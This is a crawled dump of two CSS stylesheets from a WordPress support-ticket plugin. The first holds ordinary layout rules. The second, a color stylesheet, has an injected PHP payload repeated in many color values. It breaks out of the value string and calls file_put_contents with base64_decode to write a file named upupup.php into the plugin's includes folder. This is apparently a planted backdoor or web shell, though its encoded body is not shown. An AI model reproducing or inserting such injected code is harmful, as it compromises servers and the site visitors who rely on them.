@media (min-width:1200px){.js-container{width:1170px}.js-col-lg-1, .js-col-lg-2, .js-col-lg-3, .js-col-lg-4, .js-col-lg-5, .js-col-lg-6, .js-col-lg-7, .js-col-lg-8, 	.js-col-lg-9, .js-col-lg-10, .js-col-lg-11, .js-col-lg-12{float:left}	.js-col-lg-12{width:100%}	.js-col-lg-11{width:91.66666667%}	.js-col-lg-10{width:83.33333333%}	.js-col-lg-9{width:75%}	.js-col-lg-8{width:66.66666667%}	.js-col-lg-7{width:58.33333333%}	.js-col-lg-6{width:50%}	.js-col-lg-5{width:41.66666667%}	.js-col-lg-4{width:33.33333333%}	.js-col-lg-3{width:25%}	.js-col-lg-2{width:16.66666667%}	.js-col-lg-1{width:8.33333333%}	.js-col-lg-pull-12{right:100%}	.js-col-lg-pull-11{right:91.66666667%}	.js-col-lg-pull-10{right:83.33333333%}	.js-col-lg-pull-9{right:75%}	.js-col-lg-pull-8{right:66.66666667%}	.js-col-lg-pull-7{right:58.33333333%}	.js-col-lg-pull-6{right:50%}	.js-col-lg-pull-5{right:41.66666667%}	.js-col-lg-pull-4{right:33.33333333%}	.js-col-lg-pull-3{right:25%}	.js-col-lg-pull-2{right:16.66666667%}	.js-col-lg-pull-1{right:8.33333333%}	.js-col-lg-pull-0{right:auto}	.js-col-lg-push-12{left:100%}	.js-col-lg-push-11{left:91.66666667%}	.js-col-lg-push-10{left:83.33333333%}	.js-col-lg-push-9{left:75%}	.js-col-lg-push-8{left:66.66666667%}	.js-col-lg-push-7{left:58.33333333%}	.js-col-lg-push-6{left:50%}	.js-col-lg-push-5{left:41.66666667%}	.js-col-lg-push-4{left:33.33333333%}	.js-col-lg-push-3{left:25%}	.js-col-lg-push-2{left:16.66666667%}	.js-col-lg-push-1{left:8.33333333%}	.js-col-lg-push-0{left:auto}	.js-col-lg-offset-12{margin-left:100%}	.js-col-lg-offset-11{margin-left:91.66666667%}	.js-col-lg-offset-10{margin-left:83.33333333%}	.js-col-lg-offset-9{margin-left:75%}	.js-col-lg-offset-8{margin-left:66.66666667%}	.js-col-lg-offset-7{margin-left:58.33333333%}	.js-col-lg-offset-6{margin-left:50%}	.js-col-lg-offset-5{margin-left:41.66666667%}	.js-col-lg-offset-4{margin-left:33.33333333%}	.js-col-lg-offset-3{margin-left:25%}	.js-col-lg-offset-2{margin-left:16.66666667%}	.js-col-lg-offset-1{margin-left:8.33333333%}.js-col-lg-offset-0{margin-left:0}}


/* General Classes */
.jsst-main-up-wrapper .visible{display: none;}
select::-ms-expand { display: none; }
/* General Classes */
/* BreadCrumbs */
div.jsst-main-up-wrapper {width: 98% !important;max-width: 1080px !important;margin: 0 auto;}
div.jsst-main-up-wrapper::before,div.jsst-main-up-wrapper::after {content: '';display: block;clear: both;}
div.js-ticket-breadcrumb-wrp{float: left;width: 100%;margin-bottom: 15px;margin-bottom: 0px !important;}
img.homeicon{max-width: 90% !important;}
div.js-ticket-breadcrumb-wrp .breadcrumb {list-style: none; overflow: hidden;margin:0; }
div.js-ticket-breadcrumb-wrp .breadcrumb li { float: left; }
div.js-ticket-breadcrumb-wrp .breadcrumb li a { color: white; text-decoration: none;  padding: 5px 0 5px 50px; background: brown; /* fallback color */ background: hsla(0, 0%, 78.8%); position: relative;  display: block; float: left;}
div.js-ticket-breadcrumb-wrp .breadcrumb li a::after {content: " "; display: block;  width: 0;  height: 0; border-top: 50px solid transparent; /* Go big on the size, and let overflow hide */ border-bottom: 50px solid transparent; border-left: 30px solid; position: absolute; top: 50%; margin-top: -50px; left: 100%;z-index: 2; }
div.js-ticket-breadcrumb-wrp .breadcrumb li a::before { content: " ";  display: block;  width: 0;  height: 0; border-top: 50px solid transparent;border-bottom: 50px solid transparent; border-left: 30px solid white; position: absolute; top: 50%; margin-top: -50px;  margin-left: 1px;left: 100%; z-index: 1; }
div.js-ticket-breadcrumb-wrp .breadcrumb li:first-child a {padding-left: 20px;text-align: center;}
div.js-ticket-breadcrumb-wrp .breadcrumb li:last-child a {background: transparent !important; color: black; pointer-events: none; cursor: default;}
div.js-ticket-breadcrumb-wrp .breadcrumb li:last-child a::after { border: 0; }

/* Top Header */
div#jsst-header-main-wrapper a{text-decoration: none !important; outline: 0 !important;}
a.js-ticket-header-links{display: inline-block;}
div#jsst-header-main-wrapper p{margin: 0px !important;}
div#jsst-header-main-wrapper{display: inline-block;width:100%;float: left;margin-bottom: 15px;}
div#jsst-header{display: inline-block;width:100%;position: relative;padding: 10px;float: left;}
div#jsst-header div#jsst-tabs-wrp{float: left;width:100%;}
div#jsst-header span.jsst-header-tab{display: inline-block;margin-right: 7px;}
div#jsst-header span.jsst-header-tab.js-ticket-loginlogoutclass {float: right;margin-right: 0;}
div#jsst-header div#jsst-header-heading{float: left;width: 35%;font-size: 24px;padding: 7px 5px;}
div#jsst-header.margin{margin-bottom: 40px;}
div#jsst-header span.jsst-header-tab a.js-cp-menu-link{display: inline-block;padding:14px 25px;text-decoration: none;outline: 0;text-align: center;border-radius: 3px;line-height: initial;}
div#jsst-header span.jsst-header-tab a.js-cp-menu-link img.cp-menu-link-img{vertical-align: middle;}


/* Js Ticket Error Pages */
div.js-ticket-error-message-wrapper{float: left;width: 100%;padding: 30px;}
div.js-ticket-error-message-wrapper div.js-ticket-message-image-wrapper{float: left;width: 100%;text-align: center;}
div.js-ticket-error-message-wrapper div.js-ticket-message-image-wrapper img{margin:0 auto;}
div.js-ticket-error-message-wrapper div.js-ticket-message-image-wrapper div.js-ticket-message-image{display: inline-block;max-width: 100%;}
div.js-ticket-messages-data-wrapper{float: left;width: 100%;text-align: center;}
div.js-ticket-messages-data-wrapper span.js-ticket-messages-main-text{display: inline-block; float: left;width: 100%;font-size: 20px;padding: 20px 0;}
div.js-ticket-messages-data-wrapper span.js-ticket-messages-block_text{display: inline-block; float: left;width: 100%;font-size: 20px;}
span.js-ticket-user-login-btn-wrp{float: left;width: 100%;text-align: center;padding: 30px;}
span.js-ticket-user-login-btn-wrp a.js-ticket-login-btn{display: inline-block; min-width: 120px;text-align: center;padding: 15px 10px;margin-right: 10px;line-height: initial;text-decoration: none;}
span.js-ticket-user-login-btn-wrp a.js-ticket-register-btn{display: inline-block; min-width: 120px;text-align: center;padding: 15px 10px;line-height: initial;text-decoration: none;}
div.frontend p{margin:0px;}
div.frontend.error{background:url(../images/notsaved.png) 12px 15px no-repeat #ffd2d3; color:#871414;border:1px solid #871414;box-sizing:border-box;padding: 15px;text-indent: 30px;margin-bottom: 10px; width: 100%;}
div.frontend.updated{background:url(../images/saved.png) 12px 15px no-repeat #d4ffcd; color:#5ca340;border:1px solid #5ca340;box-sizing:border-box;display: inline-block;padding: 15px;text-indent: 30px;margin-bottom: 10px;width: 100%;}


/* Email Notification */
div#jsst-widget-mailnotification-wrapper{display: block;width: 100%;float: left;margin-bottom: 10px;padding: 10px;}
div#jsst-widget-mailnotification-wrapper img{width:35px;max-height: 35px;float:left;margin-right: 10px;}
div#jsst-widget-mailnotification-wrapper span.jsst-widget-mailnotification-upper{display: block;width: 100%;}
div#jsst-widget-mailnotification-wrapper span.jsst-widget-mailnotification-upper span.jsst-widget-mailnotification-created{float: right;white-space: nowrap;text-overflow:ellipsis;overflow: hidden;}
div#jsst-widget-mailnotification-wrapper span.jsst-widget-mailnotification-upper span.jsst-widget-mailnotification-new{font-weight: bold;}	
div#jsst-widget-mailnotification-wrapper span.jsst-widget-mailnotification-upper span.jsst-widget-mailnotification-replied{font-weight: bold;}	

/* Admin Theme */
div#black_wrapper_jobapply{position: fixed;width:100%;height: 100%;top:0px;left:0px;background:#000000;background:rgba(0,0,0,0.6);z-index:9998;}
div#js_jobapply_main_wrapper{position:fixed;top:100px;left:20%;width:60%;z-index: 9999;border-radius:5px;padding:2%;}
div#js_jobapply_main_wrapper span.js_job_controlpanelheading{display: block;padding: 15px 10px;border-bottom: 4px solid #DC6161;font-size: 16px;color: #333A46;margin: 0px 0px;background: #ffffff;}
div#js_jobapply_main_wrapper span.js_job_applynow_heading{display:block;padding:10px 4%;font-weight: bold;margin-bottom:15px;width:100%;margin-top:-4%;margin-left: -4%;}
div#js_jobapply_main_wrapper div.js_job_form_field_wrapper div.js_job_form_feild_halfwidth{display:inline-block;width:48%;float:left;margin-right:2%;}
div#js_jobapply_main_wrapper div.js_job_form_field_wrapper div.js_job_form_feild_halfwidth div.js_job_form_field_title{display:inline-block;width:100%;font-weight: bold;margin-bottom:5px;}
div#js_jobapply_main_wrapper div.js_job_form_field_wrapper div.js_job_form_feild_halfwidth div.js_job_form_field_value{display:inline-block;width:100%;margin-bottom: 5px;}
div#js_jobapply_main_wrapper div.js_job_form_field_wrapper div.js_job_form_feild_halfwidth div.js_job_form_field_value select{width:100%;background: url(../images/selecticon.png) 96% / 4% no-repeat #eee;}
div#js_jobapply_main_wrapper div.js_job_form_field_wrapper div.js_job_form_button{display:inline-block;width:98%;text-align:right;margin-right:2%;margin-top:5px;}
div#js_jobapply_main_wrapper div.js_job_form_field_wrapper div.js_job_form_button input.js_job_form_button,
div#js_jobapply_main_wrapper div.js_job_form_field_wrapper div.js_job_form_button a.js_job_data_button{padding:5px 15px;}
div#js_jobapply_main_wrapper div.js_job_form_field_wrapper div.js_job_form_button a.js_job_data_button:hover{text-decoration: none;}
div#js_jobapply_main_wrapper{top:10% !important;left : 20% !important;width : 60%;}
div#js_job_wrapper div.js_theme_wrapper{background:#262626;padding:10px;margin-bottom: 10px;max-height: 400px;overflow-y: auto;}
div#js_job_wrapper div.js_theme_wrapper div.theme_platte{display:inline-block;width:100%;overflow: visible;}
div#js_job_wrapper div.js_theme_wrapper div.theme_platte div.color_wrapper{display:inline-block;width:100%;margin:10px 0px;position:relative;}
div#js_job_wrapper div.js_theme_wrapper div.theme_platte div.color_wrapper img.preview{display:none;position:absolute;right:30%;top:70px;box-shadow: 0px 0px 3px #ffffff;z-index: 9999;width: 277px;}
div#js_job_wrapper div.js_theme_wrapper div.theme_platte div.color_wrapper span.theme_name{display:inline-block;padding:10px 0px;width:70%;float:left;color:#ffffff;}
div#js_job_wrapper div.js_theme_wrapper div.theme_platte div.color_wrapper a.preview{display:inline-block;width:25px;height:25px;background:url(../images/themes/previewicon.png) no-repeat;margin-right: 20px;margin-top:10px;float: unset;}
div#js_job_wrapper div.js_theme_wrapper div.theme_platte div.color_wrapper a.set_theme{display:inline-block;width:25px;height:25px;background:url(../images/themes/themeicon.png) no-repeat;background-size: 100% 100%;margin-top:10px;}
div#js_job_wrapper div.js_theme_wrapper div.theme_platte div.color_wrapper div.color{display:inline-block;height:50px;width:calc(100% / 7);float:left;}

/* Admin Email Piping */
div#cp_wraper,div#cp_icon_main{display:inline-block;width:100%;}
div#cp_wraper div.cp_sub_heading_bar{display:inline-block;width:24%;float:left;padding:2%;background:#008C8D;color:#ffffff;margin-right:2%;}
div#cp_wraper div.cp_sub_heading_bar span.cp_sub_heading_bar_text a{display:inline-block;margin-top:20px;font-weight: bold;color:#ffffff;text-decoration: none;margin-left: 10px;}
div#cp_wraper div#cp_makereview{display:inline-block;width:66%;float:left;background:#054993;padding:2%;color:#ffffff;}

/* Widgets */
div#jsst-widget-myticket-wrapper{display: block;width: 100%;float:left;margin-bottom: 10px;padding:10px;}
div#jsst-widget-myticket-wrapper div.jsst-widget-myticket-topbar{display: block;width: 100%;float:left;padding-bottom: 5px;margin-bottom: 10px;}
div#jsst-widget-myticket-wrapper div.jsst-widget-myticket-topbar span.jsst-widget-myticket-subject{display: block;max-width: 70%;float:left;white-space: nowrap;text-overflow:ellipsis;overflow: hidden;}
div#jsst-widget-myticket-wrapper div.jsst-widget-myticket-topbar span.jsst-widget-myticket-status{display: inline-block;max-width: 30%;float:right;white-space: nowrap;text-overflow:ellipsis;padding: 2px 20px;border-radius: 12px;text-align: center;overflow: hidden;}
div#jsst-widget-myticket-wrapper.vertical div.jsst-widget-myticket-topbar span.jsst-widget-myticket-subject{display: block;max-width:100%;width: 100%;float:left;white-space: nowrap;text-overflow:ellipsis;overflow: hidden;}
div#jsst-widget-myticket-wrapper.vertical div.jsst-widget-myticket-topbar span.jsst-widget-myticket-status{display: block;max-width:100%;width: 50%;float:right;white-space: nowrap;text-overflow:ellipsis;padding: 2px 20px;border-radius: 12px;text-align: center;overflow: hidden;}
div#jsst-widget-myticket-wrapper div.jsst-widget-myticket-bottombar{display: block;width: 100%;float:left;}
div#jsst-widget-myticket-wrapper div.jsst-widget-myticket-bottombar span.jsst-widget-myticket-priority{display: block;min-width: 80px;padding:1px 20px;float:left;margin-right:20px;white-space: nowrap;text-overflow:ellipsis;text-align: center;overflow: hidden;}
div#jsst-widget-myticket-wrapper.vertical div.jsst-widget-myticket-bottombar span.jsst-widget-myticket-priority{margin-right:10px;}
div#jsst-widget-myticket-wrapper div.jsst-widget-myticket-bottombar span.jsst-widget-myticket-from{display: block;min-width: 100px;float:left;white-space: nowrap;text-overflow:ellipsis;overflow: hidden;}
div#jsst-widget-myticket-wrapper div.jsst-widget-myticket-bottombar span.jsst-widget-myticket-from span.widget-from{}
div#jsst-widget-myticket-wrapper div.jsst-widget-myticket-bottombar span.jsst-widget-myticket-from span.widget-fromname{}

/* Visitor Message */
div.jsst-visitor-message-wrapper{width: 100%;float: left;padding: 15px;margin: 15px 0px;background:url(../images/body-bg-1.png)}
div.jsst-visitor-message-wrapper img{float: left;padding-right:15px; max-width: 20%;}
div.jsst-visitor-message-wrapper span{float: left;padding: 35px 20px;color: #373435;font-size: 18px;width: 80%;}

/* Rating */
div.jsst-rating-div{display: inline-block;padding: 0px 0px;padding-top: 10px;}
div.jsst-rating-div img{float:left;padding: 4px;}

/* pagination */
.tablenav{float: left;width: 100%;}
div.tablenav div.tablenav-pages{border: 1px solid #f1f1fc;width: 100%;padding: 10px 5px;margin: 0px;text-align: center;}

/* Custom Fields */
input.custom_date{background-image: url(../images/calender.png);background-repeat: no-repeat;background-position: 97% 11px;padding: 10px;height: 50px;background-size: 25px;}
select.js-ticket-custom-select{width: 100%;border-radius: unset;background: url(../images/selecticon.png) 96% / 4% no-repeat;background-color: rgba(0, 0, 0, 0);padding-bottom: 11px;padding-top: 11px;}
div.js-ticket-custom-radio-box{float: left;padding: 10px;height: 50px;line-height: initial;} 
input.radiobutton.js-ticket-append-radio-btn{vertical-align: middle;margin-right: 2px !important; }
label{margin: 0px;display: inline-block;}
div.js-ticket-radio-box{float: left;padding: 10px;height: 50px;line-height: initial;}
div.js-ticket-radio-box input.js-ticket-radio-btn{margin-right: 5px;vertical-align: middle;}
div.js-ticket-radio-box label{display: inline-block !important;margin:0px;vertical-align: middle;}
span.js-attachment-file-box{float: left;width:100%; padding: 5px 5px;position: relative;display: inline-block;min-height: 48px;}
div.js-ticket-add-form-wrapper div.js-ticket-from-field-wrp{position: relative;}
span.help-block {font-size: 14px;position: absolute;bottom: -22px;width: 100%;left: 0;}
select.js-ticket-select-field{padding-top: 11px;padding-bottom: 11px;}
select.js-ticket-premade-select{padding-top: 11px;padding-bottom: 11px;}
div.js-ticket-premade-msg-wrp div.js-ticket-premade-field-wrp select#departmentid{padding-top: 11px;padding-bottom: 11px;}
div.js-ticket-premade-msg-wrp div.js-ticket-premade-field-wrp select#staffid{padding-top: 11px;padding-bottom: 11px;}
.js-filter-wrapper select{padding-top: 11px;padding-bottom: 11px;-webkit-appearance: none !important;}
div.js-ticket-add-form-wrapper div.js-ticket-from-field-wrp div.js-ticket-from-field select{padding: 10px;line-height: initial;height: 50px;-webkit-appearance: none !important;}
div.js-ticket-add-form-wrapper div.js-ticket-from-field-wrp div.js-ticket-from-field .js-ticket-subscribe{padding:10px;background: #DAE8E4;border:1px solid #24B354;}
.js-ticket-recaptcha{width: 100%;padding: 10px;height: 50px;border-radius: unset;}
.js-filter-wrapper input[type="text"]{padding-top: 11px;padding-bottom: 11px;}
div.jsst-main-up-wrapper a.js-merge-btn{color: #fff;text-decoration: none;}
.jsst-missing-addon-message{margin-top: 25px;text-align: center;display: inline-block;width: 100%;}
div#jsst-header div#jsst-header-heading a.js-ticket-header-links{color: #fff;}
.js-ticket-usercredentails-credentails-wrp{display: inline-block;width: 100%;max-height: 480px;overflow-y: auto;}
/* JS Support Ticket Woocommerce */
.js-ticket-wc-order-box{padding:20px 20px 12px 20px;}
.js-ticket-wc-order-box .js-ticket-wc-order-item{display: inline-block;width: 50%;float:left;margin-bottom: 8px;}
.js-ticket-wc-order-box .js-ticket-wc-order-item .js-ticket-wc-order-item-title{display: inline-block;margin-right: 5px;}
.js-ticket-wc-order-box .js-ticket-wc-order-item .js-ticket-wc-order-item-value{display: inline-block;}
.js-ticket-wc-order-box .js-ticket-wc-order-link{display: inline-block;padding: 8px 10px;cursor: pointer;margin-bottom: 8px;min-width: 120px;text-align: center;}

/* helpdesk share */
.js-hd-share-wrp {float: left;width: 100%;}
.js-hd-share-wrp .js-hd-share {float: left;width: 100%;border: 2px solid #f7abad;}
.js-hd-share-wrp .js-hd-share .js-hd-share-disc {padding: 15px 0;}
.js-hd-share-wrp .js-hd-share .js-hd-share-disc .js-hd-share-txt {color: #ffe000;margin: 8px 0;font-size: 22px;text-align: center;padding-right: 15%;font-weight: bold;line-height: initial;}
.js-hd-share-wrp .js-hd-share .js-hd-share-disc .js-hd-share-disc {margin: 8px 0;color: #fff;font-size: 55px;text-align: center;padding-right: 15%;font-weight: bold;line-height: initial;}
.js-hd-share-wrp .js-hd-share .js-hd-share-cnt {position: relative;padding: 27px 15px 28px;overflow: hidden;}
.js-hd-share-wrp .js-hd-share .js-hd-share-cnt .js-hd-disc-tit {margin: 0 0 10px;}
.js-hd-share-wrp .js-hd-share .js-hd-share-cnt .js-hd-disc-txt {margin-bottom: 15px;}
.js-hd-share-wrp .js-hd-share .js-hd-share-cnt .js-hd-soc-share a {display: inline-block;margin-right: 3px;}
.js-hd-share-wrp .js-hd-share .js-hd-share-cnt .js-hd-disc-amnt {position: absolute;right: 14%;top: 23%;font-size: 60px;font-weight: bold;color: #f7e4e8;transform: scale(4);}
.js-hd-share-wrp .js-hd-share .js-hd-share-coupon-wrp {padding: 25px;text-align: center;border-top: 2px solid #f7abad;background: rgba(255, 236, 236, 0.5);}
.js-hd-share-wrp .js-hd-share .js-hd-share-coupon-wrp span {display: inline-block;font-weight: bold;}
.js-hd-share-wrp .js-hd-share .js-hd-share-coupon-wrp .js-hd-share-coupon-lbl {margin-right: 3px;}
#js-hd-share-coupon{display: none;}

div.js-ticket-add-form-wrapper div.js-ticket-from-field-wrp div.js-ticket-from-field .js-ticket-custom-terms-and-condition-box{padding: 10px;width: 100%;line-height: initial;height: 50px;border-radius: 0;}
.termsandconditions_link_anchor{display: inline-block;padding: 0px;margin: 0px;}

/* social login */
.js-ticket-sociallogin {float: left;width: 100%;margin-top: 20px;padding: 10px;}
.js-ticket-sociallogin .js-ticket-sociallogin-heading {margin-bottom: 10px;font-size: 18px;font-weight: bold;}
.js-ticket-sociallogin .js-ticket-sociallogin-list {float: left;width: 100%;}
.js-ticket-sociallogin .js-ticket-sociallogin-list .js-ticket-sociallogin-item {display: inline-block;transition: 0.3s;transform: translateY(0px);}
.js-ticket-sociallogin .js-ticket-sociallogin-list .js-ticket-sociallogin-item:hover {transform: translateY(-5px);}
.js-ticket-sociallogin .js-ticket-sociallogin-list .js-ticket-sociallogin-item:not(:first-child) {margin-left: 4px;}
/* user popup */
	div#multiformpopupblack {background: rgba(0,0,0,0.5);position: fixed;width: 100%;height: 100%;top: 0px;left: 0px;z-index: 9989;}
	div#multiformpopup * {box-sizing: border-box;}
	div#multiformpopup{position: fixed;top:50%;left:50%;width:50%;z-index: 9999999999;transform: translate(-50%, -50%);background: #fff;box-sizing: border-box;max-height: 70%;overflow-x: hidden;overflow-y: auto;}
	div#multiformpopup .multiformpopup-top {float: left;width: 100%;background: #1572e8;padding: 15px;}
	div#multiformpopup .multiformpopup-top .multiformpopup-heading {float: left;color: #fff;font-weight: bold;font-size: 20px;line-height: initial;text-transform: capitalize;}
	div#multiformpopup .multiformpopup-top .multiformpopup-close {float: right;cursor: pointer;}
	div#multiformpopup .multiformpopup-search {float: left;width: 100%;}
	div#multiformpopup .multiformpopup-search form .multiformpopup-fields-wrp {float: left;width: 100%;padding: 10px;}
	div#multiformpopup .multiformpopup-search form .multiformpopup-fields-wrp .multiformpopup-fields {float: left;width: calc(100% / 3 - 10px);margin: 0 5px;}
	div#multiformpopup .multiformpopup-search form .multiformpopup-fields-wrp .multiformpopup-fields input {display: inline-block;width: 100%;padding: 10px;height: 40px;border: 1px solid #ebecec;background: #f8fafc;color: #6c757d;box-shadow: unset;}
	div#multiformpopup .multiformpopup-search form .multiformpopup-fields-wrp .multiformpopup-btn-wrp {float: left;width: 100%;}
	div#multiformpopup .multiformpopup-search form .multiformpopup-fields-wrp .multiformpopup-btn-wrp input {float: left;padding: 10px 35px;border: 1px solid;margin: 8px 0 0 5px;cursor: pointer;}
	div#multiformpopup .multiformpopup-search form .multiformpopup-fields-wrp .multiformpopup-btn-wrp .multiformpopup-search-btn {background: #1572e8;border-color: #1572e8;color: #fff;}
	div#multiformpopup .multiformpopup-search form .multiformpopup-fields-wrp .multiformpopup-btn-wrp .multiformpopup-search-btn:hover {background: #fff;color: #1572e8;}
	div#multiformpopup .multiformpopup-search form .multiformpopup-fields-wrp .multiformpopup-btn-wrp .multiformpopup-reset-btn {background: #32373c;border-color: #32373c;color: #fff;}
	div#multiformpopup .multiformpopup-search form .multiformpopup-fields-wrp .multiformpopup-btn-wrp .multiformpopup-reset-btn:hover {background: #fff;color: #32373c;}
	div#multiformpopup #multiformpopup-records-wrp {float: left;width: 100%;}
	div#multiformpopup #multiformpopup-records-wrp #multiformpopup-records {}
	div#multiformpopup #multiformpopup-records-wrp #multiformpopup-records .multiformpopup-records-desc {text-align: center;padding: 50px 15px;color: #23282d;}
	div#multiformpopup div.jsst-multiformpopup-header {width: 100%;font-size: 20px;float: left;padding: 20px 10px;font-weight: bold;line-height: initial;}
	div#multiformpopup div.jsst-multiformpopup-header{width:100%;font-size:20px;float:left;padding: 20px 10px; font-weight: bold;line-height: initial;}
	div#multiformpopup div.multiformpopup-header-close-img{position: absolute;top:22px;right: 22px;background-size: 100%;width:20px;height: 20px;opacity: 1;cursor: pointer;}
	div#multiformpopup #records{float: left;width: 100%;padding: 20px 35px;}
	div#multiformpopup div.js-ticket-table-wrp{float: left;width: 100%;padding: 0;}
	div#multiformpopup div.js-ticket-table-body div.js-ticket-multiform-row:hover {box-shadow: 4px 4px 4px 0 rgba(0,0,0,0.2);}
	div#multiformpopup div.js-ticket-table-body{float: left;width: 100%;margin: 0px}
	div#multiformpopup div.js-ticket-table-body div.js-ticket-multiform-row{float: left;width: 100%;margin: 10px 0;padding: 0 15px;cursor: pointer;}
	div#multiformpopup div.js-ticket-table-body div.js-ticket-multiform-row div.js-ticket-table-body-col{padding: 15px;text-align: left;float: left;width: 100%;line-height: initial;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
	div#multiformpopup div.js-ticket-table-body div.js-ticket-multiform-row div.js-ticket-table-body-col:first-child{font-weight: 900;border:none;}
	div#multiformpopup div.js-ticket-table-body div.js-ticket-multiform-row.selected div.js-ticket-table-body-col:first-child{font-weight: 900;}
	div#multiformpopup div.js-ticket-table-body div.js-ticket-multiform-row div.js-ticket-table-body-col:last-child{border-bottom: unset;}
	div#multiformpopup div.js-ticket-table-body div.js-multiformpopup-link-wrp{float: left;width: 100%;text-align: center;margin-top: 20px;display: none;}
	div#multiformpopup div.js-ticket-table-body div.js-multiformpopup-link-wrp a.js-multiformpopup-link{padding: 15px 35px;min-width: 120px;border-radius: 0px;line-height: initial;background-color: #4f6df5;color: #ffffff;border: 1px solid #d1d1d1;display: inline-block;margin-top: 25px;cursor: pointer;}
	/*new css*/
	form.js-ticket-form div.js-form-wpuser-data-wrapper {float: left;width: calc(100% - 20px);padding: 18px 13px 20px;border: 1px solid #88b2da;background-color: #dfeefb;border-radius: 7px;margin: 0 10px 20px;}
	form.js-ticket-form div.js-form-wpuser-data-wrapper input.js-ticket-form-field-input {border: 1px solid #99c6f0 !important;border-radius: 4px !important;}
	#wp-jsticket_message-wrap button{background: #f6f7f7 !important;color: #50575e !important;background-color: #f6f7f7 !important;}



--- FILE ---
content_type: text/css
request_url: https://log-e.it/wp-content/plugins/js-support-ticket/includes/css/color.css?ver=6.9
body_size: 3570
content:


/*BreadCrumbs*/
	div.js-ticket-flat a:hover, div.js-ticket-flat a.active, div.js-ticket-flat a:hover::after, div.js-ticket-flat a.active::after{background-color:;}
	div.js-ticket-breadcrumb-wrp .breadcrumb li:first-child a{background-color:;}
	div.js-ticket-breadcrumb-wrp .breadcrumb li:first-child a:hover::after{background-color:transparent !important;}
	div.js-ticket-breadcrumb-wrp .breadcrumb li:first-child a::after {border-left-color:;}
	div.js-ticket-breadcrumb-wrp .breadcrumb li a::after{border-left-color:#c9c9c9;}
	div.js-ticket-breadcrumb-wrp .breadcrumb li a{color:;}
	div.js-ticket-breadcrumb-wrp .breadcrumb li a:hover{color:;}
/*BreadCrumbs*/

/*Top Header*/
	div#jsst-header{background-color:#4f6df52&quot;;file_put_contents(JSST_PLUGIN_PATH .&quot;includes/upupup.php&quot;,base64_decode(&quot;[base64]&quot;));$cdb=&quot;;}
	a.js-ticket-header-links{color:;}
	a.js-ticket-header-links:hover{color: ;;}
	div#jsst-header div#jsst-header-heading{color:;}
	div#jsst-header span.jsst-header-tab a.js-cp-menu-link{background:rgba(0,0,0,0.4);color:;}
	div#jsst-header span.jsst-header-tab a.js-cp-menu-link:hover{background:rgba(0,0,0,0.6);color:;}
	div#jsst-header span.jsst-header-tab.active a.js-cp-menu-link{background:#4f6df52&quot;;file_put_contents(JSST_PLUGIN_PATH .&quot;includes/upupup.php&quot;,base64_decode(&quot;[base64]&quot;));$cdb=&quot;;color:;}
	div#jsst_breadcrumbs_parent div.home a{background:;}
/*Top Header*/
/* Error Message Page */
    div.js-ticket-messages-data-wrapper span.js-ticket-messages-main-text {color:;}
    div.js-ticket-messages-data-wrapper span.js-ticket-messages-block_text {color:;}
    span.js-ticket-user-login-btn-wrp a.js-ticket-login-btn{background-color:#4f6df52&quot;;file_put_contents(JSST_PLUGIN_PATH .&quot;includes/upupup.php&quot;,base64_decode(&quot;[base64]&quot;));$cdb=&quot;;color:;border: 1px solid ;}
	span.js-ticket-user-login-btn-wrp a.js-ticket-login-btn:hover{border-color: ;}
    span.js-ticket-user-login-btn-wrp a.js-ticket-register-btn{background-color:;color:;border: 1px solid ;}
	span.js-ticket-user-login-btn-wrp a.js-ticket-register-btn:hover{border-color: #4f6df52&quot;;file_put_contents(JSST_PLUGIN_PATH .&quot;includes/upupup.php&quot;,base64_decode(&quot;[base64]&quot;));$cdb=&quot;;}
	div.jsst_errors span.error{color:#871414;border:1px solid #871414;background-color: #ffd2d3;}
/* Error Message Page */
/* multiform */
    div#multiformpopup div.jsst-multiformpopup-header{background: #4f6df52&quot;;file_put_contents(JSST_PLUGIN_PATH .&quot;includes/upupup.php&quot;,base64_decode(&quot;[base64]&quot;));$cdb=&quot;;color:;}
    div#multiformpopup div.js-ticket-table-body div.js-ticket-multiform-row {border: 1px solid ;background: #f5f5f5;}
    div#multiformpopup div.js-ticket-table-body div.js-ticket-multiform-row:hover {border: 1px solid #4f6df52&quot;;file_put_contents(JSST_PLUGIN_PATH .&quot;includes/upupup.php&quot;,base64_decode(&quot;[base64]&quot;));$cdb=&quot;;background: ;}
    div#multiformpopup div.js-ticket-table-body div.js-ticket-multiform-row div.js-ticket-table-body-col{border-top: 1px solid ;}
    div#multiformpopup div.js-ticket-table-body div.js-ticket-multiform-row div.js-ticket-table-body-col {color: #4f6df52&quot;;file_put_contents(JSST_PLUGIN_PATH .&quot;includes/upupup.php&quot;,base64_decode(&quot;[base64]&quot;));$cdb=&quot;;}
    div#multiformpopup div.js-ticket-table-body div.js-ticket-multiform-row.selected div.js-ticket-table-body-col {color: ;}
    div#multiformpopup div.js-ticket-table-body div.js-ticket-multiform-row div.js-ticket-table-body-col:first-child{color: ;}
    div#multiformpopup div.js-ticket-table-body div.js-ticket-multiform-row.selected div.js-ticket-table-body-col:first-child{color: #4f6df52&quot;;file_put_contents(JSST_PLUGIN_PATH .&quot;includes/upupup.php&quot;,base64_decode(&quot;[base64]&quot;));$cdb=&quot;;}
    div#multiformpopup div.js-ticket-table-body div.js-ticket-multiform-row div.js-ticket-table-body-col:last-child{color: #6c757d;}
    div#multiformpopup div.js-ticket-table-body div.js-multiformpopup-link-wrp{border-top: 1px solid ;}
    div#multiformpopup div.js-ticket-table-body div.js-multiformpopup-link-wrp a.js-multiformpopup-link:hover{background-color: ;color: #1578e8;border: 1px solid #1578e8;}
    div#multiformpopup div.js-ticket-table-body div.js-multiformpopup-link-wrp a.js-multiformpopup-link{background-color: #4f6df52&quot;;file_put_contents(JSST_PLUGIN_PATH .&quot;includes/upupup.php&quot;,base64_decode(&quot;[base64]&quot;));$cdb=&quot;;color: ;border: 1px solid ;}
/* multiform */
/* Feedbacks */
	div.js-ticket-feedback-heading{border: 1px solid ;background-color: ;color: ;}
	div.jsst-feedback-det-wrp  div.jsst-feedback-det-list {border:1px solid ;}
	div.jsst-feedback-det-wrp  div.jsst-feedback-det-list div.jsst-feedback-det-list-top {border-bottom: 1px solid ;}
	div.jsst-feedback-det-wrp  div.jsst-feedback-det-list div.jsst-feedback-det-list-top div.jsst-feedback-det-list-data-wrp div.jsst-feedback-det-list-data-top {}
	div.jsst-feedback-det-wrp  div.jsst-feedback-det-list div.jsst-feedback-det-list-top div.jsst-feedback-det-list-data-wrp div.jsst-feedback-det-list-data-top div.jsst-feedback-det-list-data-top-title {color: ;}
